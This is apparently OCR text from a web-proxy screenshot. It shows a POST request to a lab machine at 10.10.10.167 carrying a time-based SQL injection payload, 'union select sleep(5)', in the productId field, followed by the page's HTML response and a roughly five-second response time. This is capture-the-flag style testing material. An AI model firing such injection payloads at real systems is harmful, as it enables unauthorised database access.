 Send Cancel < > Target: http://10.10.10.167 ?
Request
Raw Params Headers Hex
1 POST /view_product.php HTTP/1.1
2 Host: 10.10.10.167
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:74.0)
Gecko/20100101 Firefox/74.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://10.10.10.167
10 Connection: close
11 Referer: http://10.10.10.167/admin.php
12 Upgrade-Insecure-Requests: 1
13 DNT: 1
14
15 productId=32+union+select+sleep(5)
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
56 <td> D-Link DWA-171</td>
57 <td>5</td>
58 <td>Adapters</td>
59 <td>29</td>
60 <td>0</td>
61 <td>0<br> </td>
</td>
62 </tbody>
63 </table>
64 </div>
65 </section>
66
67 <form id="returnFrom" action="admin.php" method="GET">
68 <ul class="actions">
69 <li><button type="submit" class="button
primary small">Back</button></li>
70 </ul>
71 </form>
72 </div>
73 </div>
74 <!-- Scripts -->
75 <script src="assets/js/jquery.min.js"></script>
76 <script src="assets/js/jquery.scrolly.min.js"></script>
77 <script src="assets/js/jquery.dropotron.min.js"></script>
78 <script src="assets/js/jquery.scrollex.min.js"></script>
79 <script src="assets/js/browser.min.js"></script>
80 <script src="assets/js/breakpoints.min.js"></script>
81 <script src="assets/js/util.js"></script>
82 <script src="assets/js/main.js"></script>
83 </body>
84
85 </html>
? < + > Type a search term 0 matches
2,306 bytes | 5,257 millis